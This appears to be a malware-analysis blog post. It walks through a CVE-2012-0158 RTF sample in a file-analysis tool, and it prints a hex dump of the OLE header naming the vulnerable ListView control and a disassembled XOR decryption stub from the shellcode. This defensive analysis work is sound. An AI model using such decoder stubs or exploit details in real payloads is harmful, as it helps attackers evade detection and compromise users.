
Since support for the RTF file format has been added very recently with the version 0.9.4 of the Profiler, it’s a good idea to test it against real malware. I downloaded a pack of RTFs from contagiodump.blogspot.com and as I promised in the last post chose a more recent vulnerability: CVE-2012-0158. The reason why I picked a certain RTF from the pack is because most of the RTFs were automatically recognized and analyzed by the Profiler, while the following sample offers us a chance for some nice interactive analysis.


The first problem as you can see from the screenshot is that the RTF is not being automatically identified as such. That is because the signature is incomplete: the last two letters are missing. The next version of the Profiler will improve the detection in this regard. However, we can easily load it as RTF ourselves.


The RTF contains a lot of foreign data (meaning data which is not part of the RTF itself). Looking at the pattern an educate guess would be that it’s an encrypted payload.



The OLE stream contained in the RTF is flagged as containing possible shellcode. The Profiler detects it correctly. However, it’s actually the object embedded in the OLE stream which contains the shellcode. But wait, there’s no embedded object visible. This is because the extraction of the object failed, since the format of the OLE stream (which is undocumented) is different than usual. This is not a problem, we can just as easily load the object ourselves as the signature is easily recognizable.
This last step was not strictly necessary, since we had already a detected shellcode in the OLE stream, but it increases the completeness of the analysis.
Since this is the header of the OLE stream:
Offset 0 1 2 3 4 5 6 7 8 9 A B C D E F Ascii
00000000 01 05 00 00 02 00 00 00 1B 00 00 00 4D 53 43 6F ............MSCo
00000010 6D 63 74 6C 4C 69 62 2E 4C 69 73 74 56 69 65 77 mctlLib.ListView
00000020 43 74 72 6C Ctrl Another educated guess would be that this is the component affected by the vulnerability. Let’s go back to the detected shellcode.

The initial instructions make sense and the following ones not. Let’s take a closer look.
00000920: nop
00000921: nop
00000922: nop
00000923: nop
00000924: jmp 0x936
00000926: pop edx
00000927: dec edx
00000928: xor ecx, ecx
0000092A: mov cx, 0x2da
0000092E: xor byte ptr [edx+ecx*1], 0xee
00000932: loop 0x92e
00000934: jmp 0x93b
00000936: call 0x926 This portion of code is easily recognizable as being a decryption loop for the code that follows. This is usually implemented to avoid detection. Didn’t work this time.

Let’s select the encrypted shellcode.
